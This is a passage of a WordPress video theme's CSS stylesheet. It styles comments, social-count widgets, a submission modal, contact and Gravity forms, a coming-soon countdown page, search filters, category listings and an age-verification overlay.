	.comments-area .comment-author > * { font-size:14px; line-height:1.8;} /*change font size*/
	.comments-area .comment-metadata  { display:block; position: absolute; top:19px; left:60px; right:-500%;}
	.comments-area .comment-author > img { width:50px; height:50px; display:inline-block; vertical-align:top; margin-right:10px;}
	.comments-area .comment-metadata time { font-size:12px; color:rgba(153,153,153,1.0);}
	.comments-area .comment-author > .says { display:none;}

	.comments-area .comment-author > .fn > a,
	.comments-area .comment-author > .fn,
	.comments-area .comment-metadata a { display:inline-block; vertical-align:top; text-decoration:none;}

	.comments-area .comment-author > .fn,
	.comments-area .comment-author > .fn > a {text-decoration:none; font-weight:bold;}
	.comments-area .comment-author > .fn > a:hover { text-decoration:none;}

	.comments-area .comment-metadata .edit-link { position:relative; padding-left:5px;}
	.comments-area .comment-metadata .edit-link:before {content:'-'; text-decoration:none; font-size:12px; display: inline-block; line-height:1; vertical-align:top; margin-right:5px;}

	.comments-area .comment-author > .fn,
	.comments-area .comment-metadata a { margin-top:-7px;}
	.dark-div .comments-area .comment-author > .fn { color:rgba(255,255,255,1.0);}

	.comments-area .comment-content { padding-left:60px; padding-top:34px; margin-bottom:-15px; position:relative;}
	.comments-area .reply { position:absolute; top:-7px; right:0;}
	.comments-area .reply a {font-size:12px;  color:rgba(153,153,153,1.0); text-decoration:none;}
	.comments-area .reply a:hover { text-decoration:none; color:rgba(34,34,34,1.0);}

	.comments-area .comment-awaiting-moderation { position:absolute; left:0; bottom:100%; margin-bottom:-5px; white-space:nowrap; font-size:12px; color:rgba(255,0,4,1.00);}

	@media(min-width:1024px) {
		.comments-area ol.children {padding-left:60px;}
		.comments-area ol.children ol.children { padding-left:60px;}
	}

	@media(max-width:1023px) {
		.comments-area .children article[id^="div-comment-"] { padding-left:60px;}
	}

	.comments-area article[id^="div-comment-"] + #respond { padding-bottom:30px; border-bottom:1px solid rgba(230,230,230,1.0); margin-bottom:30px;}
	.comments-area .children article[id^="div-comment-"] + #respond { padding-left:50px;}

	.comments-area .comment-author > .fn > a:hover,
	.comments-area .comment-metadata a:hover,
	.comments-area .reply a:hover { text-decoration:none;}
	.comments-area .comment-list > [id^="comment-"]:last-child article[id^="div-comment-"] + #respond { margin-bottom:0; border:none; padding-bottom:0;}

	#respond { padding-top:1px;}

	@media(max-width:480px) {
		.comments-area article[id^="div-comment-"] { min-height:74px;}
		.comments-area .children article[id^="div-comment-"] { padding-left:0;}
		.comments-area ol.comment-list { padding-bottom:10px}
	}
	@media(max-width:400px) {
		.comments-area .comment-list > [id^="comment-"]:last-child:not(.parent) > article[id^="div-comment-"] { padding-bottom:70px;}
		.comments-area .children article[id^="div-comment-"] { padding-left:0;}
		.comments-area .reply { right:auto; left:8px; top: 52px;}
		.comments-area footer.comment-meta {left:0; right:0;}

	}
/*End - 20.0 - Comment Form (Wordpress)*/

/*21.0 - Custom Social Count Plus (Plugin)*/
	.social-count-plus{ margin-top:20px;}
	.footer-sidebar .social-count-plus{ margin-top:25px}

	.social-count-plus .default{ margin:-5px; padding:0}
	.social-count-plus .default:after { display:table; content:''; clear:both;}
	.social-count-plus .default > li{ width:40px !important; height:40px !important; margin:5px; color:rgba(255,255,255,1.0); background:rgba(34,34,34,1.0) !important; transition:all .2s; border-radius:3px; -webkit-border-radius:3px; float:left; list-style:none; text-align:center;}
	.social-count-plus .default > li:hover{ /*background:rgba(153,153,153,1.0) !important;*/}
	.social-count-plus .default > li a{ background-image:none !important; height:100% !important; width:100% !important; text-decoration: none; line-height:40px;}
	.social-count-plus .default > li a:before{color:#FFFFFF; font-size:18px; font-family: 'Font Awesome\ 5 Free';}
	.social-count-plus .default > li a:hover{ text-decoration:none !important; opacity:1 !important}
	.social-count-plus .default .items{display:none;}

	.social-count-plus .default .count-posts{background:#5B5C5E !important;}
	.social-count-plus .default .count-comments{background:#3A7A9E !important;}
	.social-count-plus .default .count-twitter{background:rgba(85,172,238,1.0) !important;}
	.social-count-plus .default .count-facebook{background:rgba(58,87,149,1.0) !important;}
	.social-count-plus .default .count-youtube{background:#ef3a38 !important;}
	.social-count-plus .default .count-googleplus{background:rgba(221,75,57,1.0) !important;}
	.social-count-plus .default .count-instagram{background:#674538 !important;}
	.social-count-plus .default .count-steam{background:#576fae !important;}
	.social-count-plus .default .count-pinterest{background:rgba(203,33,29,1.0) !important;}
	.social-count-plus .default .count-soundcloud{background:#FF7700 !important;}
	.social-count-plus .default .count-linkedin{background:rgba(0,123,182,1.0) !important;}
	.social-count-plus .default .count-vimeo{ background:rgba(0,172,237,1.0) !important;}
	.social-count-plus .default .count-twitch{ background:rgba(156,20,200,1.0) !important;}
	.social-count-plus .default .count-tumblr{ background:rgba(52,83,103,1.0) !important;}
	.social-count-plus .default .count-users { background: rgba(255,182,0,1.00) !important;}

	.social-count-plus .default .count-posts a:before{ content: '\f040';}
	.social-count-plus .default .count-users a:before{ content: '\f007';}
	.social-count-plus .default .count-comments a:before{ content: '\f075';}
	.social-count-plus .default .count-twitter a:before{ content: '\f099';}
	.social-count-plus .default .count-facebook a:before{ content: '\f09a';}
	.social-count-plus .default .count-youtube a:before{ content: '\f167';}
	.social-count-plus .default .count-googleplus a:before{ content: '\f0d5';}
	.social-count-plus .default .count-instagram a:before{ content: '\f16d';}
	.social-count-plus .default .count-steam a:before{ content: '\f1b6';}
	.social-count-plus .default .count-soundcloud a:before{ content: '\f1be';}
	.social-count-plus .default .count-pinterest a:before{ content: '\f0d2';}
	.social-count-plus .default .count-linkedin a:before{ content: '\f0e1';}
	.social-count-plus .default .count-github a:before{ content: '\f09b';}
	.social-count-plus .default .count-tumblr a:before{ content: '\f173';}
	.social-count-plus .default .count-twitch a:before{ content: '\f1e8';}
	.social-count-plus .default .count-vimeo a:before{ content: '\f27d';}

	.widget_socialcountplus{ margin-bottom:35px}

	/*Fix hover*/
	.social-count-plus [class^="count-"] { position:relative;}
	.social-count-plus [class^="count-"] a { display:block; position:absolute; top:0; right:0; left:0; bottom:0; width:100% !important; height:100% !important; z-index:1;}
	.social-count-plus li > span { display:block; position:absolute; bottom:12px; left:0; right:0;}
	.social-count-plus li > span > span { letter-spacing:1px;}
	/*Fix hover*/
/*End - 21.0 - Custom Social Count Plus (Plugin)*/

/*22.0 - Lightbox*/
    .submitModal { position:fixed; top:0; left:0; width:100%; height:100%; z-index:99999; outline:none; opacity:0; visibility:hidden; background-color:rgba(0,0,0,0.75)}
    .submitModal.active { visibility:visible; opacity:1; transition:visibility 0.3s ease, opacity 0.3s ease; -webkit-transition:visibility 0.3s ease, opacity 0.3s ease;}
    .submitModal .modal-dialog { padding:80px 70px 80px 50px; overflow:hidden; overflow-y:scroll; position:absolute; top:0; left:-30px; bottom:0; right:-50px;}
    .submitModal .modal-content { width:620px; background-color:rgba(255,255,255,1.0); display:block; margin:auto; border-radius:5px; -webkit-border-radius:5px;}

    .submitModal .modal-header { padding:10px 30px; position:relative; border-bottom:1px solid rgba(215,215,215,1.0);}
    .submitModal .close,
    .submitModal .close:hover,
    .submitModal .close:focus { background-color:transparent; color:rgba(188,188,188,1.0); font-size:20px;}

    .submitModal .close  { position:absolute; top:0; bottom:0; right:13px; text-align:center; padding-left:0; padding-right:0; width:50px;}

    .submitModal .modal-body {padding:0 30px 40px 30px;}
    .submitModal .modal-body .wpcf7-form { margin-top:30px;}
    .submitModal .modal-body .wpcf7-form p { position:relative;}
    .submitModal .modal-body .wpcf7-form .text { display:block; margin-top:-7px; margin-bottom:22px;}
    .submitModal .modal-body .wpcf7-form .text-heading { font-weight:bold; color:rgba(34,34,34,1.0); padding-top:12px; border-top:1px solid rgba(215,215,215,1.0); display:block; margin-top:30px; margin-bottom:22px;}
    .submitModal .modal-body .wpcf7-form .note { display:block; text-align:right; margin-top:-17px; font-size:12px; margin-bottom:-7px; color:rgba(153,153,153,1.0);}

    .submitModal .cat,.submitModal .channel,.submitModal .playlist { display:block; margin-bottom:-10px; margin-top:-10px;}


    .submitModal .cat > .row, .submitModal .channel > .row,.submitModal .playlist > .row { display:block; margin-left:-15px; margin-right:-15px; font-size:0; line-height:0;}
    .submitModal .cat > .row > *, .submitModal .channel > .row > *, .submitModal .playlist > .row > * { display:inline-block; float:none; width:33.33333333%; vertical-align:top; padding-left:15px; padding-right:15px; font-size:14px; line-height:1.8; padding-top:3px; padding-bottom:2px;}
    .submitModal .cat > .row > * input, .submitModal .channel > .row > * input, .submitModal .playlist > .row > * input { position:relative; margin-top:6px; display:inline-block; vertical-align:top;}
    .submitModal .cat > .row > select,.submitModal .playlist > .row > select,.submitModal .channel > .row > select{margin:10px 0 15px 15px; padding:5px}

    .submitModal input[type="submit"] {width:100%; margin-top:30px;}

    .submitModal .wpcf7 input[type="submit"]:not(:hover) { background-color:rgba(217,37,29,1.0);}
     input[type="submit"].disabled{    background: rgba(68,68,68,1.0) !important; cursor: default;}
    .submitModal input[type="submit"]:not(:hover) { background-color:rgba(217,37,29,1.0);}
    .submitModal input.wpcf7-captchar { margin-bottom:0;}
	.submitModal input.wpcf7-captchar + * { margin-bottom:-8px; margin-top:8px;}

	.submitModal .social-listing { margin-top:30px; text-align:center;}
	.submitModal .social-listing li a:hover {background-color:rgba(68,68,68,1.0);}

    body .wpcf7-not-valid-tip {color:rgba(217,37,29,1.0); display:block; margin-top:-12px; margin-bottom:12px;}
    .wpcf7-list-item input[type='checkbox']{margin-bottom:15px;margin-left:-5px}
	.wpcf7-form-control-wrap.video-file input{ margin-bottom:20px;}
	.wpcf7-form-control:focus{ outline:none;}
    body .wpcf7-response-output { margin:30px 0 0 0 ;}
	body .wpcf7-response-output.wpcf7-validation-errors,
	body .wpcf7-response-output.wpcf7-mail-sent-ok,
    body .wpcf7-mail-sent-ng
	{background-color:rgba(251,233,232,1.0); color:rgba(217,37,29,1.0); border:1px solid rgba(244,189,187,1.0); border-radius:3px; -webkit-border-radius:3px; text-align:center; padding:6px 20px 5px 20px;}
	body .wpcf7-response-output.wpcf7-mail-sent-ok {color:rgba(25,166,18,1.0); background-color:rgba(221,242,220,1.0); border-color:rgba(163,219,160,1.0);}
	body div.wpcf7 img.ajax-loader { vertical-align:top; margin-top:14px;}
	img.ajax-loader[style="visibility: hidden;"]{ display:none;}
	img.ajax-loader[style="visibility: visible;"]{ display:block;}

    body .textwidget .wpcf7 { padding:0;}
    .submitModal .wpcf7 img.ajax-loader { display:block; position:absolute; top:100%; margin-top:10px; left:50%; transform:translateX(-50%); -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%)}

    @media(max-width:767px) {
        .submitModal .modal-content { width:100%;}
        .submitModal .cat > .row > * { width:50%;}
    }
    @media(max-width:480px) {
        .submitModal .cat > .row > * { width:100%;}
    }

    /**
     * submit modal to support Gravity Forms
     */
     .submitModal .gfield{padding-bottom:20px}
     .submitModal .gfield_checkbox{list-style:none;padding:0}
     .submitModal .gfield_checkbox:after{content:' ';display:block;clear:both}
    .submitModal .gfield_checkbox .gchoice{display:inline-block;width:33.33%;float:left;padding-right:10px}

/*End - 22.0 - Lightbox*/

/*23.0 - Custom Gravity Form*/
#body-wrap .gform_wrapper { margin:10px 0 0 0; max-width:none; padding-top:0.5px; padding-bottom:0.5px;}
#body-wrap .gform_wrapper input[type=text],
#body-wrap .gform_wrapper input[type=url],
#body-wrap .gform_wrapper input[type=email],
#body-wrap .gform_wrapper input[type=tel],
#body-wrap .gform_wrapper input[type=number],
#body-wrap .gform_wrapper input[type=password],
#body-wrap .gform_wrapper textarea { width:100% !important; padding:10px 15px 10px 15px; text-indent:0}
#body-wrap .gform_wrapper li,
#body-wrap .gform_wrapper form li { list-style:none; margin:0 !important; padding:0.5px 0 !important;}
#body-wrap .gform_wrapper .gfield_label { padding-top:6px; padding-bottom:6px; margin:-10px 0 0 0;}
#body-wrap .gform_wrapper .ginput_container { max-width:none;}
#body-wrap .gform_wrapper label.gfield_label + div.ginput_container { margin-top:5px;}
#body-wrap .gform_wrapper .gform_footer { padding:0; margin:0;}
#body-wrap .gform_wrapper li.gfield.gfield_error,
#body-wrap .gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning {background-color:transparent; margin:0 !important; border:none !important; width:100%; padding:0 !important;}
#body-wrap .gform_wrapper .gfield_error .gfield_label { color:inherit;}

#body-wrap .gform_wrapper li.gfield_error input[type=text],
#body-wrap .gform_wrapper li.gfield_error input[type=url],
#body-wrap .gform_wrapper li.gfield_error input[type=email],
#body-wrap .gform_wrapper li.gfield_error input[type=tel],
#body-wrap .gform_wrapper li.gfield_error input[type=number],
#body-wrap .gform_wrapper li.gfield_error input[type=password],
#body-wrap .gform_wrapper li.gfield_error textarea { border-color:rgba(0,0,0,0);}

#body-wrap .gform_wrapper li.gfield_error input[type=text]:focus,
#body-wrap .gform_wrapper li.gfield_error input[type=url]:focus,
#body-wrap .gform_wrapper li.gfield_error input[type=email]:focus,
#body-wrap .gform_wrapper li.gfield_error input[type=tel]:focus,
#body-wrap .gform_wrapper li.gfield_error input[type=number]:focus,
#body-wrap .gform_wrapper li.gfield_error input[type=password]:focus,
#body-wrap .gform_wrapper li.gfield_error textarea:focus { border-color:rgba(204,204,204,1.0);}

#body-wrap .dark-div .gform_wrapper li.gfield_error input[type=text]:focus,
#body-wrap .dark-div .gform_wrapper li.gfield_error input[type=url]:focus,
#body-wrap .dark-div .gform_wrapper li.gfield_error input[type=email]:focus,
#body-wrap .dark-div .gform_wrapper li.gfield_error input[type=tel]:focus,
#body-wrap .dark-div .gform_wrapper li.gfield_error input[type=number]:focus,
#body-wrap .dark-div .gform_wrapper li.gfield_error input[type=password]:focus,
#body-wrap .dark-div .gform_wrapper li.gfield_error textarea:focus { border-color:rgba(85,85,85,1.0);}

#body-wrap .gform_wrapper .validation_message { width:100%; font-size:inherit; font-weight:normal; color:rgba(217,37,29,1.0); padding-top:5px !important; padding-bottom:4px !important;}

#body-wrap .gform_wrapper .ginput_container + .gfield_description.validation_message { margin-top:-15px !important; margin-bottom:10px !important;}

#body-wrap .gform_wrapper div.validation_error {background-color:rgba(251,233,232,1.0); color:rgba(217,37,29,1.0); border:2px solid rgba(244,189,187,1.0); border-radius:3px; -webkit-border-radius:3px; text-align:center; padding:6px 20px 5px 20px; font-size:inherit; line-height:inherit; margin-bottom:20px; margin-top:10px; font-weight:normal;}
#body-wrap .gform_confirmation_message {background-color:rgba(221,242,220,1.0); border-color:rgba(163,219,160,1.0); padding:6px 20px 5px 20px; color:rgba(25,166,18,1.0); margin-bottom:0; margin-top:22px;}

#body-wrap .textwidget .gform_wrapper .gform_footer input.button:not(:hover),
#body-wrap .textwidget .gform_wrapper .gform_footer input[type=submit]:not(:hover) {background-color:rgba(25,166,18,1.0);}
#body-wrap .dark-div .textwidget .gform_wrapper .gform_footer input.button:not(:hover),
#body-wrap .dark-div .textwidget .gform_wrapper .gform_footer input[type=submit]:not(:hover),
#body-wrap .dark-div.textwidget .gform_wrapper .gform_footer input.button:not(:hover),
#body-wrap .dark-div.textwidget .gform_wrapper .gform_footer input[type=submit]:not(:hover) {background-color:rgba(245,235,78,1.0);}

#body-wrap .gform_wrapper textarea {padding: 11px 15px 10px 15px}

#body-wrap img.gform_ajax_spinner {background-repeat: no-repeat; background-position: center center; width:16px; height:16px; padding-top:16px; overflow:hidden; margin-left:5px; vertical-align:top; margin-top:10px;}

@media (max-width: 480px), (max-device-width: 480px){
	#body-wrap .gform_wrapper .ginput_complex .ginput_right input[type=text],
	#body-wrap .gform_wrapper .ginput_complex .ginput_right input[type=url],
	#body-wrap .gform_wrapper .ginput_complex .ginput_right input[type=email],
	#body-wrap .gform_wrapper .ginput_complex .ginput_right input[type=tel],
	#body-wrap .gform_wrapper .ginput_complex .ginput_right input[type=number],
	#body-wrap .gform_wrapper .ginput_complex .ginput_right input[type=password],
	#body-wrap .gform_wrapper .ginput_complex .ginput_left input[type=text],
	#body-wrap .gform_wrapper .ginput_complex .ginput_left input[type=url],
	#body-wrap .gform_wrapper .ginput_complex .ginput_left input[type=email],
	#body-wrap .gform_wrapper .ginput_complex .ginput_left input[type=tel],
	#body-wrap .gform_wrapper .ginput_complex .ginput_left input[type=number],
	#body-wrap .gform_wrapper .ginput_complex .ginput_left input[type=password],
	#body-wrap .gform_wrapper .ginput_complex .ginput_full input[type=text],
	#body-wrap .gform_wrapper .ginput_complex .ginput_full input[type=url],
	#body-wrap .gform_wrapper .ginput_complex .ginput_full input[type=email],
	#body-wrap .gform_wrapper .ginput_complex .ginput_full input[type=tel],
	#body-wrap .gform_wrapper .ginput_complex .ginput_full input[type=number],
	#body-wrap .gform_wrapper .ginput_complex .ginput_full input[type=password],
	#body-wrap .gform_wrapper .ginput_complex .ginput_full select,

	#body-wrap .gform_wrapper .ginput_container,
	#body-wrap .gform_wrapper div.ginput_complex,
	#body-wrap .gform_wrapper div.gf_page_steps,
	#body-wrap .gform_wrapper div.gf_page_steps div { width:100% !important;}

	#body-wrap .gform_wrapper input.gform_button.button, body .gform_wrapper input[type=submit] { width:auto !important;}
}

#body-wrap .textwidget .gform_wrapper,
.textwidget .wpcf7:last-child { margin-bottom:7px;}

.wpcf7-form p {margin:0; padding:0}
.cf7-custom .wpcf7-form .wpcf7-form-control-wrap > *:not(textarea){ width:50%;}
.cf7-custom .wpcf7-form textarea {height:80px;}
@media(max-width:767px){
	.cf7-custom .wpcf7-form .wpcf7-form-control-wrap > *:not(textarea){ width:100%;}
}

#body-wrap .gf-custom .gform_wrapper { margin-top:0;}

#body-wrap .gf-custom .gform_wrapper .gfield_label { display:none;}
#body-wrap .gf-custom .gform_wrapper label.gfield_label + div.ginput_container { margin-top:0;}

#body-wrap .gf-custom .gform_wrapper textarea {height:80px;}

#body-wrap .gf-custom .gform_wrapper .ginput_container *:not(textarea){ width:50% !important;}
@media(max-width:767px){
	#body-wrap .gf-custom .gform_wrapper .ginput_container *:not(textarea){ width:100% !important;}
}

/*End - 23.0 - Custom Gravity Form*/

/*24.0 - Comming soon*/
	.comming-soon-wrapper {
		min-height:100vh; background-color:rgba(38,38,38,1.0);

		display:-webkit-box;


		display:-moz-box;
		display:-ms-flexbox;
		display:-moz-flex;
		display:-webkit-flex;
		display:flex;

		-webkit-flex-flow:row wrap;
  		flex-flow:row wrap;

		-webkit-box-pack: center;
		-moz-box-pack: center;
		-ms-flex-pack: center;
		-webkit-justify-content: center;
		justify-content: center;
		-webkit-box-align: center;
		-moz-box-align: center;
		-ms-flex-align: center;
		-webkit-align-items: center;

		align-items:center;
		align-content:center;
	}

	.comming-soon-wrapper .comming-soon-content {text-align:center; padding:80px 20px; width:1140px;}

	.comming-soon-wrapper .countdown-time { display:inline-block; position:relative; margin-top:-10px; margin-bottom:-10px;}
	.comming-soon-wrapper .countdown-time > .countdown-row > .countdown-section { display:inline-block; padding-left:40px; padding-right:40px; text-align:center;}
	.comming-soon-wrapper .countdown-time .countdown-amount { font-size:72px; display:block; line-height:1; padding-top:1px;}
	.comming-soon-wrapper .countdown-time .countdown-period { display:block; padding-top:3px; padding-bottom:3px; color:rgba(102,102,102,1.0);}

	.comming-soon-wrapper h1 { color:rgba(102,102,102,1.0); margin-top:-15px; margin-bottom:-15px; font-size:24px;}

	.comming-soon-wrapper .wpcf7-form { text-align:center;}
	.comming-soon-wrapper .wpcf7-form > *:not(.wpcf7-response-output) { display:inline-block; vertical-align:top; position:relative;}
	.comming-soon-wrapper .wpcf7-form > p + p { margin-left:11px;}
	.comming-soon-wrapper .wpcf7-form .wpcf7-form-control-wrap input:not([type="button"]):not([type="submit"]) { width:240px;}
	.comming-soon-wrapper .wpcf7-form .ajax-loader { position:absolute; top:50%; left:100%; margin-left:10px; transform:translateY(-50%); -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%);}

	.comming-soon-wrapper .wpcf7-form .wpcf7-response-output { max-width:460px; margin-left:auto; margin-right:auto;}

	.comming-soon-wrapper .wpcf7-form input[type="submit"]:not(:hover) { background-color:rgba(217,37,29,1.0); color:rgba(255,255,255,1.00);}
	body .comming-soon-wrapper div.wpcf7 img.ajax-loader { margin-top:0;}

	#body-wrap .comming-soon-wrapper .gform_wrapper,
	#body-wrap .comming-soon-wrapper .gform_wrapper form { text-align:center;}
	#body-wrap .comming-soon-wrapper .gform_wrapper .gform_body { width:240px; display:inline-block; vertical-align:top;}
	#body-wrap .comming-soon-wrapper .gform_wrapper .gform_footer{display:inline-block; vertical-align:top; margin-left:11px;}
	#body-wrap .comming-soon-wrapper .gform_wrapper label.gfield_label + div.ginput_container { margin-top:0;}
	#body-wrap .comming-soon-wrapper .gform_wrapper .gfield_label { display:none;}

	#body-wrap .comming-soon-wrapper .gform_wrapper .gform_footer input.button:not(:hover),
	#body-wrap .comming-soon-wrapper .gform_wrapper .gform_footer input[type=submit]:not(:hover) { background-color:rgba(217,37,29,1.0); color:rgba(255,255,255,1.00);}

	@media(max-width:992px){
		.comming-soon-wrapper .countdown-time > .countdown-row > .countdown-section { padding-left:20px; padding-right:20px;}
	}
	@media(max-width:767px){
		.comming-soon-wrapper .comming-soon-content { padding-top:30px; padding-bottom:30px;}
		.comming-soon-wrapper .countdown-time > .countdown-row > .countdown-section { padding-left:5px; padding-right:5px;}
		.comming-soon-wrapper .countdown-time .countdown-amount { font-size:24px;}
		.comming-soon-wrapper .comming-description { width:100%;}
		.comming-soon-wrapper .comming-soon-wrapper .comming-title { margin-bottom:35px;}
	}
	@media(max-width:480px){
		.comming-soon-wrapper .wpcf7-form > p + p,
		#body-wrap .comming-soon-wrapper .gform_wrapper .gform_footer{margin-left:0;}
	}
/*End - 24.0 - Comming soon*/

/*25.0 - Advance search form*/
	#asf-search-filters:empty { display:none;}
	#asf-search-filters {font-size:0; line-height:0; margin-left:-15px; margin-right:-15px; margin-bottom:40px; position:relative; clear:both;}
	#asf-search-filters:after {display:block; content:''; position:absolute; left:15px; right:15px; bottom:0; height:1px; background-color:rgba(215,215,215,1.0);}
	#asf-search-filters > .filter-item {padding-top:10px; padding-bottom:8px; margin-top:-15px; display:inline-block; vertical-align:top; font-size:12px; line-height:1.8; width:25%; padding-left:15px; padding-right:15px;}
	#asf-search-filters > .filter-item > * {display:block;}
	#asf-search-filters > .filter-item .filter-heading { font-size:12px; color:rgba(153,153,153,1.0); font-weight:bold; margin-bottom:8px;}
	#asf-search-filters > .filter-item a {color:rgba(102,102,102,1.0); text-decoration:none; margin-bottom:3px;}
	#asf-search-filters > .filter-item a.active-item { pointer-events:none; font-weight:bold; color:rgba(34,34,34,1.0);}
	#asf-search-filters > .filter-item a:hover {color:rgba(34,34,34,1.0);}

	#asf-search-filters > .filter-item.tags-items {display:block; width:auto; font-size:0; line-height:0; margin-left:-15px; margin-right:-15px; margin-top:13px; position:relative;}
	#asf-search-filters > .filter-item.tags-items:before {display:block; content:''; position:absolute; left:30px; right:30px; top:0; height:1px; background-color:rgba(215,215,215,1.0);}
	#asf-search-filters > .filter-item.tags-items > * {display:inline-block; vertical-align:top; font-size:12px; line-height:1.8; padding-left:15px; padding-right:15px;}
	#asf-search-filters > .filter-item.tags-items > .filter-heading {display:block; margin-top:15px;}
	#asf-search-filters > .filter-item.tags-items a {margin-bottom:8px;}

	#asf-search-filters > .active-filter-items { font-size:0; line-height:0; margin-left:-2.5px; margin-right:-2.5px; padding:0 15px; margin-bottom:27.5px; margin-top:-2.5px;}
	#asf-search-filters > .active-filter-items > * {display:inline-block; vertical-align:top; font-size:12px; line-height:1.8; background-color:rgba(153,153,153,0.3); border-radius:3px; -webkit-border-radius:3px; color:rgba(102,102,102,1.0); text-decoration:none; margin:2.5px; padding:5px 10px 4px 10px;}
	#asf-search-filters > .active-filter-items > *:hover {background-color:rgba(153,153,153,0.5); color:rgba(34,34,34,1.0);}
	#filter-wrapper.asf-loading #asf-open-filters{ opacity:0.5; pointer-events:none;}
	#filter-wrapper.hidden-filter .filter-item{ display:none;}
	#filter-wrapper.hidden-filter .active-filter-items { padding-bottom:20px;}
	#filter-wrapper.asf-ready-filter .category-tools { border:none; margin-bottom:0;}

	.asf-loading-spin {
		border-radius: 50%;
		width: 24px;
		height: 24px;
		border: 0.25rem solid rgba(34,34,34,0.2);
		border-top-color: rgba(34,34,34,1.0);;
		-webkit-animation: spin 1s infinite linear;
			  animation: spin 1s infinite linear;
		display:block;
		margin:0 auto;
	}
	.asf-loading-spin ~ div { padding-bottom:20px;}
	@-webkit-keyframes spin {
		0%{
		-webkit-transform: rotate(0deg);
				transform: rotate(0deg);
		}
		100%{
		-webkit-transform: rotate(360deg);
				transform: rotate(360deg);
		}
	}
	@keyframes spin {
		0%{
		-webkit-transform: rotate(0deg);
				transform: rotate(0deg);
		}
		100%{
		-webkit-transform: rotate(360deg);
				transform: rotate(360deg);
		}
	}

	@media(max-width:600px){
		#asf-search-filters > .filter-item { width:50%;}
	}

	#asf-next-page { position:fixed; z-index:99999999; top:0; left:0; width:100%; height:100%; background-color:rgba(255,255,255,1.00); transition:all 0.3s ease-in-out; -webkit-transition:all 0.3s ease-in-out; opacity:0; visibility:hidden;}
	#asf-next-page.active { opacity:1; visibility:visible;}
/*End - 25.0 - Advance search form*/

/*26.0 - Category listing*/
.v-cats-heading { margin-top:-15px; margin-bottom:15px;}
.v-cats-heading:last-child { margin-bottom:-15px;}
.cat-listing{ font-size:0; line-height:0; margin-right:-20px; margin-left:-20px; padding:0; margin-top:-10px; margin-bottom:20px;}
.cat-listing:last-child { margin-bottom:-10px;}
.cat-listing li{ font-size:14px; line-height:1.8; padding-left:20px; padding-right:20px; vertical-align:top; display:inline-block; width:25%;}
.cat-listing li a { font-weight:bold; text-decoration:none; color:rgba(102,102,102,1.0); display:block; padding-top:3px; padding-bottom:2px;}
.cat-listing li a span { color:rgba(153,153,153,1.0);}
.cat-listing li a i { margin-right:4px;}
.cat-listing li a:hover { color:rgba(34,34,34,1.0);}
@media(max-width:992px){
	.cat-listing li { width:33.33333333%;}
}
@media(max-width:767px){
	.cat-listing li { width:50%;}
}
/*-- category img --*/
.header-category-img { float:left; width:100%; display:block; margin-bottom:30px; margin-top:-10px}
.header-category-img .category-img{ width:100px; height:100px; background-position:top center; background-size: cover; float:left; border-radius:50%; margin-right:15px;}
.header-category-img .h3.category-title { margin-top:10px; margin-bottom:0; padding-bottom:0}
.header-category-img .category-post-count{ display:block; margin-top:-4px; color: rgba(153,153,153,1.0);}
.channel-picture .category-bg{width:100%; height:100%; background-position:top center; background-size: cover; display:block;}
.videopro_widget_categories:not(.widget_casting) .widget_casting_content.widget-cat-style-icon h4 a{ color:rgba(102,102,102,1.0)}
.videopro_widget_categories:not(.widget_casting) .widget_casting_content.widget-cat-style-icon h4 a:hover{text-decoration:none; color:rgba(34,34,34,1.0)}

.videopro_widget_categories .widget_casting_content.widget-cat-style-icon h4 a{ color:rgba(102,102,102,1.0)}
.videopro_widget_categories .widget_casting_content.widget-cat-style-icon h4 a:hover{text-decoration:none; color:rgba(34,34,34,1.0)}

.dark-div .videopro_widget_categories .widget_casting_content.widget-cat-style-icon h4 a,
.dark-div.videopro_widget_categories .widget_casting_content.widget-cat-style-icon h4 a{ color:rgba(153,153,153,1.0)}
.dark-div .videopro_widget_categories .widget_casting_content.widget-cat-style-icon h4 a:hover,
.dark-div.videopro_widget_categories .widget_casting_content.widget-cat-style-icon h4 a:hover{color:rgba(255,255,255,1.0)}

.videopro_widget_categories .widget_casting_content.widget-cat-style-icon h4{ margin-bottom:0}
.videopro_widget_categories .widget_casting_content.widget-cat-style-icon .channel-subscribe:last-child h4{ margin-bottom:-10px}
.videopro_widget_categories .widget_casting_content.widget-cat-style-icon h4 i{ margin-right:6px; min-width:15px;}
.videopro_widget_categories .channel-subscribe{}
.videopro_widget_categories .channel-subscribe .channel-subscribe{display:block;margin:10px 0 10px 20px}
.videopro_widget_categories .channel-subscribe .channel-subscribe:after{clear:both;content:' ';display:block}
.videopro_widget_categories .channel-subscribe.current h4,.videopro_widget_categories .channel-subscribe.current h4 a,.videopro_widget_categories .channel-subscribe.current .channel-subscribe.current h4,.videopro_widget_categories .channel-subscribe.current .channel-subscribe.current h4 a,.videopro_widget_categories .channel-subscribe.current .channel-subscribe.current .channel-subscribe.current h4,.videopro_widget_categories .channel-subscribe.current .channel-subscribe.current .channel-subscribe.current h4 a{color:#000}
.videopro_widget_categories .channel-subscribe.current .channel-subscribe h4,.videopro_widget_categories .channel-subscribe.current .channel-subscribe h4 a,.videopro_widget_categories .channel-subscribe.current .channel-subscribe.current .channel-subscribe h4,.videopro_widget_categories .channel-subscribe.current .channel-subscribe.current .channel-subscribe h4 a{color:rgba(153,153,153,1.0)}

.widget_casting_content  .channel-subscribe .channel-title{margin-bottom:6px}
/*End - 26.0 - Category listing*/

/*ads system*/
	.ads-system { width:100% !important; padding-bottom:30px; margin:0 auto !important;}
	.ads-system.margin-bottom-35 { padding-bottom:35px;}
	.cactus-listing-wrap .ads-system { padding-bottom:40px;}
	.ads-system .ads-content {max-width:728px; margin:0 auto !important; text-align:center;}
	.ads-system.page-wrap{ line-height:1; padding-top:30px; position:relative; z-index:9;}
/*ads system*/

/*27.0 - Custom Age verify (plugin)*/
	#av-overlay { width:auto; max-width:600px;}
	#av-overlay #av_verify_form select,
	#av-overlay #av_verify_form input[type="text"] { display:inline-block; -webkit-appearance:menulist; margin-bottom:0;}
	#av-overlay #av_verify_form input[type="text"] {-webkit-appearance:none;}

	#av-overlay h1 { margin-bottom:0; margin-top:-10px;}
	#av-overlay #av_verify_m { width:180px;}
	#av-overlay #av_verify_d { width:100px;}
	#av-overlay #av_verify_y { width:100px;}

	#av-overlay .submit [for="av_verify_remember"] { display:block; margin-bottom:25px;}
	#av-overlay input[type="checkbox"] { position:relative; margin-top:6px; vertical-align:top;}

	@media(max-width:767px){
		#av-overlay { max-width:100%; margin-left:20px; margin-right:20px;}
